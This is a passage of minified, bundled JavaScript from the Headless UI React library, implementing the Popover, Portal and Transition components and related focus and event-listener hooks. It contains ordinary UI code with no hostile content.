w=(0,es.GO)(),D=w.indexOf(ec),L=(D+w.length-1)%w.length,A=(D+1)%w.length,B=w[L],W=w[A];return!ev.contains(B)&&!ev.contains(W)},[ec,ev]),ek=(0,et.E)(ep),eN=(0,et.E)(eg),eO=(0,W.useMemo)(()=>({buttonId:ek,panelId:eN,close:()=>ex({type:1})}),[ek,eN,ex]),e$=Ee(),eP=null==e$?void 0:e$.registerPopover,e_=(0,q.z)(()=>{var w;return null!=(w=null==e$?void 0:e$.isFocusWithinPopoverGroup())?w:(null==ew?void 0:ew.activeElement)&&((null==ec?void 0:ec.contains(ew.activeElement))||(null==ev?void 0:ev.contains(ew.activeElement)))});(0,W.useEffect)(()=>null==eP?void 0:eP(eO),[eP,eO]);let[eT,eM]=(0,V.k)(),eI=(0,el.v)({mainTreeNodeRef:null==e$?void 0:e$.mainTreeNodeRef,portals:eT,defaultContainers:[ec,ev]});(0,G.O)(null==ew?void 0:ew.defaultView,"focus",w=>{var D,L,A,B;w.target!==window&&w.target instanceof HTMLElement&&0===ed&&(e_()||ec&&ev&&(eI.contains(w.target)||null!=(L=null==(D=eh.current)?void 0:D.contains)&&L.call(D,w.target)||null!=(B=null==(A=ey.current)?void 0:A.contains)&&B.call(A,w.target)||ex({type:1})))},!0),(0,en.O)(eI.resolveContainers,(w,D)=>{ex({type:1}),(0,es.sP)(D,es.tJ.Loose)||(w.preventDefault(),null==ec||ec.focus())},0===ed);let eR=(0,q.z)(w=>{ex({type:1});let D=w?w instanceof HTMLElement?w:"current"in w&&w.current instanceof HTMLElement?w.current:ec:ec;null==D||D.focus()}),eD=(0,W.useMemo)(()=>({close:eR,isPortalled:eS}),[eR,eS]),ej=(0,W.useMemo)(()=>({open:0===ed,close:eR}),[ed,eR]);return W.createElement(eE.Provider,{value:null},W.createElement(eb.Provider,{value:ei},W.createElement(eC.Provider,{value:eD},W.createElement(eu.up,{value:(0,ef.E)(ed,{0:eu.ZM.Open,1:eu.ZM.Closed})},W.createElement(eM,null,(0,em.sY)({ourProps:{ref:J},theirProps:B,slot:ej,defaultTag:"div",name:"Popover"}),W.createElement(eI.MainTreeNode,null))))))}function Ke(w,D){let L=(0,X.M)(),{id:A=`headlessui-popover-button-${L}`,...B}=w,[V,G]=oe("Popover.Button"),{isPortalled:J}=fe("Popover.Button"),et=(0,W.useRef)(null),en=`headlessui-focus-sentinel-${(0,X.M)()}`,el=Ee(),eu=null==el?void 0:el.closeOthers,ep=null!==Ne();(0,W.useEffect)(()=>{if(!ep)return G({type:3,buttonId:A}),()=>{G({type:3,buttonId:null})}},[ep,A,G]);let[eg]=(0,W.useState)(()=>Symbol()),eh=(0,ea.T)(et,D,ep?null:w=>{if(w)V.buttons.current.push(eg);else{let w=V.buttons.current.indexOf(eg);-1!==w&&V.buttons.current.splice(w,1)}V.buttons.current.length>1&&console.warn("You are already using a <Popover.Button /> but only 1 <Popover.Button /> is supported."),w&&G({type:2,button:w})}),ey=(0,ea.T)(et,D),eb=(0,er.i)(et),eC=(0,q.z)(w=>{var D,L,A;if(ep){if(1===V.popoverState)return;switch(w.key){case ev.R.Space:case ev.R.Enter:w.preventDefault(),null==(L=(D=w.target).click)||L.call(D),G({type:1}),null==(A=V.button)||A.focus()}}else switch(w.key){case ev.R.Space:case ev.R.Enter:w.preventDefault(),w.stopPropagation(),1===V.popoverState&&(null==eu||eu(V.buttonId)),G({type:0});break;case ev.R.Escape:if(0!==V.popoverState)return null==eu?void 0:eu(V.buttonId);if(!et.current||null!=eb&&eb.activeElement&&!et.current.contains(eb.activeElement))return;w.preventDefault(),w.stopPropagation(),G({type:1})}}),ex=(0,q.z)(w=>{ep||w.key===ev.R.Space&&w.preventDefault()}),eE=(0,q.z)(D=>{var L,A;(0,ec.P)(D.currentTarget)||w.disabled||(ep?(G({type:1}),null==(L=V.button)||L.focus()):(D.preventDefault(),D.stopPropagation(),1===V.popoverState&&(null==eu||eu(V.buttonId)),G({type:0}),null==(A=V.button)||A.focus()))}),ew=(0,q.z)(w=>{w.preventDefault(),w.stopPropagation()}),eS=0===V.popoverState,ek=(0,W.useMemo)(()=>({open:eS}),[eS]),eN=(0,eo.f)(w,et),eO=ep?{ref:ey,type:eN,onKeyDown:eC,onClick:eE}:{ref:eh,id:V.buttonId,type:eN,"aria-expanded":0===V.popoverState,"aria-controls":V.panel?V.panelId:void 0,onKeyDown:eC,onKeyUp:ex,onClick:eE,onMouseDown:ew},e$=(0,ei.l)(),eP=(0,q.z)(()=>{let w=V.panel;function m(){(0,ef.E)(e$.current,{[ei.N.Forwards]:()=>(0,es.jA)(w,es.TO.First),[ei.N.Backwards]:()=>(0,es.jA)(w,es.TO.Last)})===es.fE.Error&&(0,es.jA)((0,es.GO)().filter(w=>"true"!==w.dataset.headlessuiFocusGuard),(0,ef.E)(e$.current,{[ei.N.Forwards]:es.TO.Next,[ei.N.Backwards]:es.TO.Previous}),{relativeTo:V.button})}w&&m()});return W.createElement(W.Fragment,null,(0,em.sY)({ourProps:eO,theirProps:B,slot:ek,defaultTag:"button",name:"Popover.Button"}),eS&&!ep&&J&&W.createElement(ed._,{id:en,features:ed.A.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:eP}))}eE.displayName="PopoverPanelContext";let ew=em.AN.RenderStrategy|em.AN.Static;function $e(w,D){let L=(0,X.M)(),{id:A=`headlessui-popover-overlay-${L}`,...B}=w,[{popoverState:V},G]=oe("Popover.Overlay"),J=(0,ea.T)(D),et=(0,eu.oJ)(),en=null!==et?(et&eu.ZM.Open)===eu.ZM.Open:0===V,er=(0,q.z)(w=>{if((0,ec.P)(w.currentTarget))return w.preventDefault();G({type:1})}),eo=(0,W.useMemo)(()=>({open:0===V}),[V]);return(0,em.sY)({ourProps:{ref:J,id:A,"aria-hidden":!0,onClick:er},theirProps:B,slot:eo,defaultTag:"div",features:ew,visible:en,name:"Popover.Overlay"})}let eS=em.AN.RenderStrategy|em.AN.Static;function Ye(w,D){let L=(0,X.M)(),{id:A=`headlessui-popover-panel-${L}`,focus:B=!1,...V}=w,[G,et]=oe("Popover.Panel"),{close:en,isPortalled:eo}=fe("Popover.Panel"),el=`headlessui-focus-sentinel-before-${(0,X.M)()}`,ec=`headlessui-focus-sentinel-after-${(0,X.M)()}`,ep=(0,W.useRef)(null),eg=(0,ea.T)(ep,D,w=>{et({type:4,panel:w})}),eh=(0,er.i)(ep),ey=(0,em.Y2)();(0,J.e)(()=>(et({type:5,panelId:A}),()=>{et({type:5,panelId:null})}),[A,et]);let eb=(0,eu.oJ)(),eC=null!==eb?(eb&eu.ZM.Open)===eu.ZM.Open:0===G.popoverState,ex=(0,q.z)(w=>{var D;if(w.key===ev.R.Escape){if(0!==G.popoverState||!ep.current||null!=eh&&eh.activeElement&&!ep.current.contains(eh.activeElement))return;w.preventDefault(),w.stopPropagation(),et({type:1}),null==(D=G.button)||D.focus()}});(0,W.useEffect)(()=>{var D;w.static||1===G.popoverState&&(null==(D=w.unmount)||D)&&et({type:4,panel:null})},[G.popoverState,w.unmount,w.static,et]),(0,W.useEffect)(()=>{if(G.__demoMode||!B||0!==G.popoverState||!ep.current)return;let w=null==eh?void 0:eh.activeElement;ep.current.contains(w)||(0,es.jA)(ep.current,es.TO.First)},[G.__demoMode,B,ep,G.popoverState]);let ew=(0,W.useMemo)(()=>({open:0===G.popoverState,close:en}),[G,en]),ek={ref:eg,id:A,onKeyDown:ex,onBlur:B&&0===G.popoverState?w=>{var D,L,A,B,W;let V=w.relatedTarget;V&&ep.current&&(null!=(D=ep.current)&&D.contains(V)||(et({type:1}),(null!=(A=null==(L=G.beforePanelSentinel.current)?void 0:L.contains)&&A.call(L,V)||null!=(W=null==(B=G.afterPanelSentinel.current)?void 0:B.contains)&&W.call(B,V))&&V.focus({preventScroll:!0})))}:void 0,tabIndex:-1},eN=(0,ei.l)(),eO=(0,q.z)(()=>{let w=ep.current;function b(){(0,ef.E)(eN.current,{[ei.N.Forwards]:()=>{var D;(0,es.jA)(w,es.TO.First)===es.fE.Error&&(null==(D=G.afterPanelSentinel.current)||D.focus())},[ei.N.Backwards]:()=>{var w;null==(w=G.button)||w.focus({preventScroll:!0})}})}w&&b()}),e$=(0,q.z)(()=>{let w=ep.current;function b(){(0,ef.E)(eN.current,{[ei.N.Forwards]:()=>{var w;if(!G.button)return;let D=(0,es.GO)(),L=D.indexOf(G.button),A=D.slice(0,L+1),B=[...D.slice(L+1),...A];for(let D of B.slice())if("true"===D.dataset.headlessuiFocusGuard||null!=(w=G.panel)&&w.contains(D)){let w=B.indexOf(D);-1!==w&&B.splice(w,1)}(0,es.jA)(B,es.TO.First,{sorted:!1})},[ei.N.Backwards]:()=>{var D;(0,es.jA)(w,es.TO.Previous)===es.fE.Error&&(null==(D=G.button)||D.focus())}})}w&&b()});return W.createElement(eE.Provider,{value:A},eC&&eo&&W.createElement(ed._,{id:el,ref:G.beforePanelSentinel,features:ed.A.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:eO}),(0,em.sY)({mergeRefs:ey,ourProps:ek,theirProps:V,slot:ew,defaultTag:"div",features:eS,visible:eC,name:"Popover.Panel"}),eC&&eo&&W.createElement(ed._,{id:ec,ref:G.afterPanelSentinel,features:ed.A.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:e$}))}function ze(w,D){let L=(0,W.useRef)(null),A=(0,ea.T)(L,D),[B,V]=(0,W.useState)([]),G=(0,el.H)(),X=(0,q.z)(w=>{V(D=>{let L=D.indexOf(w);if(-1!==L){let w=D.slice();return w.splice(L,1),w}return D})}),J=(0,q.z)(w=>(V(D=>[...D,w]),()=>X(w))),et=(0,q.z)(()=>{var w;let D=(0,ep.r)(L);if(!D)return!1;let A=D.activeElement;return!!(null!=(w=L.current)&&w.contains(A))||B.some(w=>{var L,B;return(null==(L=D.getElementById(w.buttonId.current))?void 0:L.contains(A))||(null==(B=D.getElementById(w.panelId.current))?void 0:B.contains(A))})}),en=(0,q.z)(w=>{for(let D of B)D.buttonId.current!==w&&D.close()}),er=(0,W.useMemo)(()=>({registerPopover:J,unregisterPopover:X,isFocusWithinPopoverGroup:et,closeOthers:en,mainTreeNodeRef:G.mainTreeNodeRef}),[J,X,et,en,G.mainTreeNodeRef]),eo=(0,W.useMemo)(()=>({}),[]);return W.createElement(ex.Provider,{value:er},(0,em.sY)({ourProps:{ref:A},theirProps:w,slot:eo,defaultTag:"div",name:"Popover.Group"}),W.createElement(G.MainTreeNode,null))}let ek=Object.assign((0,em.yV)(Ue),{Button:(0,em.yV)(Ke),Overlay:(0,em.yV)($e),Panel:(0,em.yV)(Ye),Group:(0,em.yV)(ze)})},87250:function(w,D,L){"use strict";L.d(D,{h:function(){return ed},k:function(){return ee}});var A=L(2265),B=L(54887),W=L(12950),V=L(32600),q=L(33051),G=L(57728),X=L(48957),J=L(46618),et=L(64705),en=L(52057),er=L(11931);function F(w){let D=(0,et.n)(),L=(0,A.useContext)(ea),B=(0,G.i)(w),[W,V]=(0,A.useState)(()=>{if(!D&&null!==L||en.O.isServer)return null;let w=null==B?void 0:B.getElementById("headlessui-portal-root");if(w)return w;if(null===B)return null;let A=B.createElement("div");return A.setAttribute("id","headlessui-portal-root"),B.body.appendChild(A)});return(0,A.useEffect)(()=>{null!==W&&(null!=B&&B.body.contains(W)||null==B||B.body.appendChild(W))},[W,B]),(0,A.useEffect)(()=>{D||null!==L&&V(L.current)},[L,V,D]),W}let eo=A.Fragment;function N(w,D){let L=(0,A.useRef)(null),W=(0,J.T)((0,J.h)(w=>{L.current=w}),D),et=(0,G.i)(L),el=F(L),[ea]=(0,A.useState)(()=>{var w;return en.O.isServer?null:null!=(w=null==et?void 0:et.createElement("div"))?w:null}),ed=(0,A.useContext)(ei),eu=(0,X.H)();return(0,V.e)(()=>{!el||!ea||el.contains(ea)||(ea.setAttribute("data-headlessui-portal",""),el.appendChild(ea))},[el,ea]),(0,V.e)(()=>{if(ea&&ed)return ed.register(ea)},[ed,ea]),(0,q.L)(()=>{var w;el&&ea&&(ea instanceof Node&&el.contains(ea)&&el.removeChild(ea),el.childNodes.length<=0&&(null==(w=el.parentElement)||w.removeChild(el)))}),eu&&el&&ea?(0,B.createPortal)((0,er.sY)({ourProps:{ref:W},theirProps:w,defaultTag:eo,name:"Portal"}),ea):null}let el=A.Fragment,ea=(0,A.createContext)(null);function j(w,D){let{target:L,...B}=w,W={ref:(0,J.T)(D)};return A.createElement(ea.Provider,{value:L},(0,er.sY)({ourProps:W,theirProps:B,defaultTag:el,name:"Popover.Group"}))}let ei=(0,A.createContext)(null);function ee(){let w=(0,A.useContext)(ei),D=(0,A.useRef)([]),L=(0,W.z)(L=>(D.current.push(L),w&&w.register(L),()=>B(L))),B=(0,W.z)(L=>{let A=D.current.indexOf(L);-1!==A&&D.current.splice(A,1),w&&w.unregister(L)}),V=(0,A.useMemo)(()=>({register:L,unregister:B,portals:D}),[L,B,D]);return[D,(0,A.useMemo)(()=>function({children:w}){return A.createElement(ei.Provider,{value:V},w)},[V])]}let ed=Object.assign((0,er.yV)(N),{Group:(0,er.yV)(j)})},9805:function(w,D,L){"use strict";L.d(D,{u:function(){return em}});var A,B=L(2265),W=L(82769),V=L(12950),q=L(80634);function c(w=0){let[D,L]=(0,B.useState)(w),A=(0,q.t)(),W=(0,B.useCallback)(w=>{A.current&&L(D=>D|w)},[D,A]),V=(0,B.useCallback)(w=>!!(D&w),[D]);return{flags:D,addFlag:W,hasFlag:V,removeFlag:(0,B.useCallback)(w=>{A.current&&L(D=>D&~w)},[L,A]),toggleFlag:(0,B.useCallback)(w=>{A.current&&L(D=>D^w)},[L])}}var G=L(32600),X=L(61858),J=L(48957),et=L(46618),en=L(85390),er=L(60597);function once_l(w){let D={called:!1};return(...L)=>{if(!D.called)return D.called=!0,w(...L)}}function g(w,...D){w&&D.length>0&&w.classList.add(...D)}function v(w,...D){w&&D.length>0&&w.classList.remove(...D)}function b(w,D){let L=(0,en.k)();if(!w)return L.dispose;let{transitionDuration:A,transitionDelay:B}=getComputedStyle(w),[W,V]=[A,B].map(w=>{let[D=0]=w.split(",").filter(Boolean).map(w=>w.includes("ms")?parseFloat(w):1e3*parseFloat(w)).sort((w,D)=>D-w);return D}),q=W+V;if(0!==q){L.group(L=>{L.setTimeout(()=>{D(),L.dispose()},q),L.addEventListener(w,"transitionrun",w=>{w.target===w.currentTarget&&L.dispose()})});let A=L.addEventListener(w,"transitionend",w=>{w.target===w.currentTarget&&(D(),A())})}else D();return L.add(()=>D()),L.dispose}function M(w,D,L,A){let B=L?"enter":"leave",W=(0,en.k)(),V=void 0!==A?once_l(A):()=>{};"enter"===B&&(w.removeAttribute("hidden"),w.style.display="");let q=(0,er.E)(B,{enter:()=>D.enter,leave:()=>D.leave}),G=(0,er.E)(B,{enter:()=>D.enterTo,leave:()=>D.leaveTo}),X=(0,er.E)(B,{enter:()=>D.enterFrom,leave:()=>D.leaveFrom});return v(w,...D.base,...D.enter,...D.enterTo,...D.enterFrom,...D.leave,...D.leaveFrom,...D.leaveTo,...D.entered),g(w,...D.base,...q,...X),W.nextFrame(()=>{v(w,...D.base,...q,...X),g(w,...D.base,...q,...G),b(w,()=>(v(w,...D.base,...q),g(w,...D.base,...D.entered),V()))}),W.dispose}function use_transition_D({immediate:w,container:D,direction:L,classes:A,onStart:B,onStop:V}){let J=(0,q.t)(),et=(0,W.G)(),er=(0,X.E)(L);(0,G.e)(()=>{w&&(er.current="enter")},[w]),(0,G.e)(()=>{let w=(0,en.k)();et.add(w.dispose);let L=D.current;if(L&&"idle"!==er.current&&J.current)return w.dispose(),B.current(er.current),w.add(M(L,A.current,"enter"===er.current,()=>{w.dispose(),V.current(er.current)})),w.dispose},[L])}var eo=L(25306),el=L(63960),ea=L(11931);function S(w=""){return w.split(/\s+/).filter(w=>w.length>1)}let ei=(0,B.createContext)(null);ei.displayName="TransitionContext";var ed=((A=ed||{}).Visible="visible",A.Hidden="hidden",A);function ye(){let w=(0,B.useContext)(ei);if(null===w)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return w}function xe(){let w=(0,B.useContext)(eu);if(null===w)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return w}let eu=(0,B.createContext)(null);function U(w){return"children"in w?U(w.children):w.current.filter(({el:w})=>null!==w.current).filter(({state:w})=>"visible"===w).length>0}function se(w,D){let L=(0,X.E)(w),A=(0,B.useRef)([]),G=(0,q.t)(),J=(0,W.G)(),et=(0,V.z)((w,D=ea.l4.Hidden)=>{let B=A.current.findIndex(({el:D})=>D===w);-1!==B&&((0,er.E)(D,{[ea.l4.Unmount](){A.current.splice(B,1)},[ea.l4.Hidden](){A.current[B].state="hidden"}}),J.microTask(()=>{var w;!U(A)&&G.current&&(null==(w=L.current)||w.call(L))}))}),en=(0,V.z)(w=>{let D=A.current.find(({el:D})=>D===w);return D?"visible"!==D.state&&(D.state="visible"):A.current.push({el:w,state:"visible"}),()=>et(w,ea.l4.Unmount)}),eo=(0,B.useRef)([]),el=(0,B.useRef)(Promise.resolve()),ei=(0,B.useRef)({enter:[],leave:[],idle:[]}),ed=(0,V.z)((w,L,A)=>{eo.current.splice(0),D&&(D.chains.current[L]=D.chains.current[L].filter(([D])=>D!==w)),null==D||D.chains.current[L].push([w,new Promise(w=>{eo.current.push(w)})]),null==D||D.chains.current[L].push([w,new Promise(w=>{Promise.all(ei.current[L].map(([w,D])=>D)).then(()=>w())})]),"enter"===L?el.current=el.current.then(()=>null==D?void 0:D.wait.current).then(()=>A(L)):A(L)}),eu=(0,V.z)((w,D,L)=>{Promise.all(ei.current[D].splice(0).map(([w,D])=>D)).then(()=>{var w;null==(w=eo.current.shift())||w()}).then(()=>L(D))});return(0,B.useMemo)(()=>({children:A,register:en,unregister:et,onStart:ed,onStop:eu,wait:el,chains:ei}),[en,et,A,ed,eu,ei,el])}function Ne(){}eu.displayName="NestingContext";let ec=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function ae(w){var D;let L={};for(let A of ec)L[A]=null!=(D=w[A])?D:Ne;return L}function Re(w){let D=(0,B.useRef)(ae(w));return(0,B.useEffect)(()=>{D.current=ae(w)},[w]),D}let es=ea.AN.RenderStrategy;function He(w,D){var L,A;let{beforeEnter:W,afterEnter:q,beforeLeave:G,afterLeave:en,enter:ei,enterFrom:ed,enterTo:ec,entered:ef,leave:ep,leaveFrom:em,leaveTo:ev,...eg}=w,eh=(0,B.useRef)(null),ey=(0,et.T)(eh,D),eb=null==(L=eg.unmount)||L?ea.l4.Unmount:ea.l4.Hidden,{show:eC,appear:ex,initial:eE}=ye(),[ew,eS]=(0,B.useState)(eC?"visible":"hidden"),ek=xe(),{register:eN,unregister:eO}=ek;(0,B.useEffect)(()=>eN(eh),[eN,eh]),(0,B.useEffect)(()=>{if(eb===ea.l4.Hidden&&eh.current){if(eC&&"visible"!==ew){eS("visible");return}return(0,er.E)(ew,{hidden:()=>eO(eh),visible:()=>eN(eh)})}},[ew,eh,eN,eO,eC,eb]);let e$=(0,X.E)({base:S(eg.className),enter:S(ei),enterFrom:S(ed),enterTo:S(ec),entered:S(ef),leave:S(ep),leaveFrom:S(em),leaveTo:S(ev)}),eP=Re({beforeEnter:W,afterEnter:q,beforeLeave:G,afterLeave:en}),e_=(0,J.H)();(0,B.useEffect)(()=>{if(e_&&"visible"===ew&&null===eh.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[eh,ew,e_]);let eT=ex&&eC&&eE,eM=e_&&(!eE||ex)?eC?"enter":"leave":"idle",eI=c(0),eR=(0,V.z)(w=>(0,er.E)(w,{enter:()=>{eI.addFlag(eo.ZM.Opening),eP.current.beforeEnter()},leave:()=>{eI.addFlag(eo.ZM.Closing),eP.current.beforeLeave()},idle:()=>{}})),eD=(0,V.z)(w=>(0,er.E)(w,{enter:()=>{eI.removeFlag(eo.ZM.Opening),eP.current.afterEnter()},leave:()=>{eI.removeFlag(eo.ZM.Closing),eP.current.afterLeave()},idle:()=>{}})),ej=se(()=>{eS("hidden"),eO(eh)},ek),eK=(0,B.useRef)(!1);use_transition_D({immediate:eT,container:eh,classes:e$,direction:eM,onStart:(0,X.E)(w=>{eK.current=!0,ej.onStart(eh,w,eR)}),onStop:(0,X.E)(w=>{eK.current=!1,ej.onStop(eh,w,eD),"leave"!==w||U(ej)||(eS("hidden"),eO(eh))})});let eL=eg;return eT?eL={...eL,className:(0,el.A)(eg.className,...e$.current.enter,...e$.current.enterFrom)}:eK.current&&(eL.className=(0,el.A)(eg.className,null==(A=eh.current)?void 0:A.className),""===eL.className&&delete eL.className),B.createElement(eu.Provider,{value:ej},B.createElement(eo.up,{value:(0,er.E)(ew,{visible:eo.ZM.Open,hidden:eo.ZM.Closed})|eI.flags},(0,ea.sY)({ourProps:{ref:ey},theirProps:eL,defaultTag:"div",features:es,visible:"visible"===ew,name:"Transition.Child"})))}function Fe(w,D){let{show:L,appear:A=!1,unmount:W=!0,...q}=w,X=(0,B.useRef)(null),en=(0,et.T)(X,D);(0,J.H)();let er=(0,eo.oJ)();if(void 0===L&&null!==er&&(L=(er&eo.ZM.Open)===eo.ZM.Open),![!0,!1].includes(L))throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[el,ed]=(0,B.useState)(L?"visible":"hidden"),ec=se(()=>{ed("hidden")}),[ef,em]=(0,B.useState)(!0),ev=(0,B.useRef)([L]);(0,G.e)(()=>{!1!==ef&&ev.current[ev.current.length-1]!==L&&(ev.current.push(L),em(!1))},[ev,L]);let eg=(0,B.useMemo)(()=>({show:L,appear:A,initial:ef}),[L,A,ef]);(0,B.useEffect)(()=>{if(L)ed("visible");else if(U(ec)){let w=X.current;if(!w)return;let D=w.getBoundingClientRect();0===D.x&&0===D.y&&0===D.width&&0===D.height&&ed("hidden")}else ed("hidden")},[L,ec]);let eh={unmount:W},ey=(0,V.z)(()=>{var D;ef&&em(!1),null==(D=w.beforeEnter)||D.call(w)}),eb=(0,V.z)(()=>{var D;ef&&em(!1),null==(D=w.beforeLeave)||D.call(w)});return B.createElement(eu.Provider,{value:ec},B.createElement(ei.Provider,{value:eg},(0,ea.sY)({ourProps:{...eh,as:B.Fragment,children:B.createElement(ep,{ref:en,...eh,...q,beforeEnter:ey,beforeLeave:eb})},theirProps:{},defaultTag:B.Fragment,features:es,visible:"visible"===el,name:"Transition"})))}function _e(w,D){let L=null!==(0,B.useContext)(ei),A=null!==(0,eo.oJ)();return B.createElement(B.Fragment,null,!L&&A?B.createElement(ef,{ref:D,...w}):B.createElement(ep,{ref:D,...w}))}let ef=(0,ea.yV)(Fe),ep=(0,ea.yV)(He),em=Object.assign(ef,{Child:(0,ea.yV)(_e),Root:ef})},82769:function(w,D,L){"use strict";L.d(D,{G:function(){return p}});var A=L(2265),B=L(85390);function p(){let[w]=(0,A.useState)(B.k);return(0,A.useEffect)(()=>()=>w.dispose(),[w]),w}},6890:function(w,D,L){"use strict";L.d(D,{O:function(){return E}});var A=L(2265),B=L(61858);function E(w,D,L,W){let V=(0,B.E)(L);(0,A.useEffect)(()=>{function r(w){V.current(w)}return(w=null!=w?w:window).addEventListener(D,r,W),()=>w.removeEventListener(D,r,W)},[w,D,W])}},12950:function(w,D,L){"use strict";L.d(D,{z:function(){return o}});var A=L(2265),B=L(61858);let o=function(w){let D=(0,B.E)(w);return A.useCallback((...w)=>D.current(...w),[D])}},75606:function(w,D,L){"use strict";L.d(D,{M:function(){return G}});var A,B=L(2265),W=L(52057),V=L(32600),q=L(48957);let G=null!=(A=B.useId)?A:function(){let w=(0,q.H)(),[D,L]=B.useState(w?()=>W.O.nextId():null);return(0,V.e)(()=>{null===D&&L(W.O.nextId())},[D]),null!=D?""+D:void 0}},80634:function(w,D,L){"use strict";L.d(D,{t:function(){return f}});var A=L(2265),B=L(32600);function f(){let w=(0,A.useRef)(!1);return(0,B.e)(()=>(w.current=!0,()=>{w.current=!1}),[]),w}},32600:function(w,D,L){"use strict";L.d(D,{e:function(){return l}});var A=L(2265),B=L(52057);let l=(w,D)=>{B.O.isServer?(0,A.useEffect)(w,D):(0,A.useLayoutEffect)(w,D)}},61858:function(w,D,L){"use strict";L.d(D,{E:function(){return s}});var A=L(2265),B=L(32600);function s(w){let D=(0,A.useRef)(w);return(0,B.e)(()=>{D.current=w},[w]),D}},33051:function(w,D,L){"use strict";L.d(D,{L:function(){return c}});var A=L(2265),B=L(55195),W=L(12950);function c(w){let D=(0,W.z)(w),L=(0,A.useRef)(!1);(0,A.useEffect)(()=>(L.current=!1,()=>{L.current=!0,(0,B.Y)(()=>{L.current&&D()})}),[D])}},90583:function(w,D,L){"use strict";L.d(D,{O:function(){return y}});var A=L(2265),B=L(65410),W=L(34644),V=L(61858);function d(w,D,L){let B=(0,V.E)(D);(0,A.useEffect)(()=>{function t(w){B.current(w)}return document.addEventListener(w,t,L),()=>document.removeEventListener(w,t,L)},[w,L])}var q=L(27976);function y(w,D,L=!0){let V=(0,A.useRef)(!1);function c(L,A){if(!V.current||L.defaultPrevented)return;let W=A(L);if(null!==W&&W.getRootNode().contains(W)&&W.isConnected){for(let D of function u(w){return"function"==typeof w?u(w()):Array.isArray(w)||w instanceof Set?w:[w]}(w)){if(null===D)continue;let w=D instanceof HTMLElement?D:D.current;if(null!=w&&w.contains(W)||L.composed&&L.composedPath().includes(w))return}return(0,B.sP)(W,B.tJ.Loose)||-1===W.tabIndex||L.preventDefault(),D(L,W)}}(0,A.useEffect)(()=>{requestAnimationFrame(()=>{V.current=L})},[L]);let G=(0,A.useRef)(null);d("pointerdown",w=>{var D,L;V.current&&(G.current=(null==(L=null==(D=w.composedPath)?void 0:D.call(w))?void 0:L[0])||w.target)},!0),d("mousedown",w=>{var D,L;V.current&&(G.current=(null==(L=null==(D=w.composedPath)?void 0:D.call(w))?void 0:L[0])||w.target)},!0),d("click",w=>{(0,W.tq)()||G.current&&(c(w,()=>G.current),G.current=null)},!0),d("touchend",w=>c(w,()=>w.target instanceof HTMLElement?w.target:null),!0),(0,q.s)("blur",w=>c(w,()=>window.document.activeElement instanceof HTMLIFrameElement?window.document.activeElement:null),!0)}},57728:function(w,D,L){"use strict";L.d(D,{i:function(){return n}});var A=L(2265),B=L(54851);function n(...w){return(0,A.useMemo)(()=>(0,B.r)(...w),[...w])}},8076:function(w,D,L){"use strict";L.d(D,{f:function(){return T}});var A=L(2265),B=L(32600);function i(w){var D;if(w.type)return w.type;let L=null!=(D=w.as)?D:"button";if("string"==typeof L&&"button"===L.toLowerCase())return"button"}function T(w,D){let[L,W]=(0,A.useState)(()=>i(w));return(0,B.e)(()=>{W(i(w))},[w.type,w.as]),(0,B.e)(()=>{L||D.current&&D.current instanceof HTMLButtonElement&&!D.current.hasAttribute("type")&&W("button")},[L,D]),L}},59985:function(w,D,L){"use strict";L.d(D,{H:function(){return y},v:function(){return N}});var A=L(2265),B=L(58227),W=L(12950),V=L(57728);function N({defaultContainers:w=[],portals:D,mainTreeNodeRef:L}={}){var q;let G=(0,A.useRef)(null!=(q=null==L?void 0:L.current)?q:null),X=(0,V.i)(G),J=(0,W.z)(()=>{var L,A,B;let W=[];for(let D of w)null!==D&&(D instanceof HTMLElement?W.push(D):"current"in D&&D.current instanceof HTMLElement&&W.push(D.current));if(null!=D&&D.current)for(let w of D.current)W.push(w);for(let w of null!=(L=null==X?void 0:X.querySelectorAll("html > *, body > *"))?L:[])w!==document.body&&w!==document.head&&w instanceof HTMLElement&&"headlessui-portal-root"!==w.id&&(w.contains(G.current)||w.contains(null==(B=null==(A=G.current)?void 0:A.getRootNode())?void 0:B.host)||W.some(D=>w.contains(D))||W.push(w));return W});return{resolveContainers:J,contains:(0,W.z)(w=>J().some(D=>D.contains(w))),mainTreeNodeRef:G,MainTreeNode:(0,A.useMemo)(()=>function(){return null!=L?null:A.createElement(B._,{features:B.A.Hidden,ref:G})},[G,L])}}function y(){let w=(0,A.useRef)(null);return{mainTreeNodeRef:w,MainTreeNode:(0,A.useMemo)(()=>function(){return A.createElement(B._,{features:B.A.Hidden,ref:w})},[w])}}},48957:function(w,D,L){"use strict";L.d(D,{H:function(){return l}});var A,B=L(2265),W=L(52057);function s(){let w="undefined"==typeof document;return(0,(A||(A=L.t(B,2))).useSyncExternalStore)(()=>()=>{},()=>!1,()=>!w)}function l(){let w=s(),[D,L]=B.useState(W.O.isHandoffComplete);return D&&!1===W.O.isHandoffComplete&&L(!1),B.useEffect(()=>{!0!==D&&L(!0)},[D]),B.useEffect(()=>W.O.handoff(),[]),!w&&D}},46618:function(w,D,L){"use strict";L.d(D,{T:function(){return y},h:function(){return T}});var A=L(2265),B=L(12950);let W=Symbol();function T(w,D=!0){return Object.assign(w,{[W]:D})}function y(...w){let D=(0,A.useRef)(w);(0,A.useEffect)(()=>{D.current=w},[w]);let L=(0,B.z)(w=>{for(let L of D.current)null!=L&&("function"==typeof L?L(w):L.current=w)});return w.every(w=>null==w||(null==w?void 0:w[W]))?void 0:L}},49376:function(w,D,L){"use strict";L.d(D,{N:function(){return V},l:function(){return n}});var A,B=L(2265),W=L(27976),V=((A=V||{})[A.Forwards=0]="Forwards",A[A.Backwards=1]="Backwards",A);function n(){let w=(0,B.useRef)(0);return(0,W.s)("keydown",D=>{"Tab"===D.key&&(w.current=D.shiftKey?1:0)},!0),w}},27976:function(w,D,L){"use strict";L.d(D,{s:function(){return s}});var A=L(2265),B=L(61858);function s(w,D,L){let W=(0,B.E)(D);(0,A.useEffect)(()=>{function t(w){W.current(w)}return window.addEventListener(w,t,L),()=>window.removeEventListener(w,t,L)},[w,L])}},58227:function(w,D,L){"use strict";L.d(D,{A:function(){return W},_:function(){return V}});var 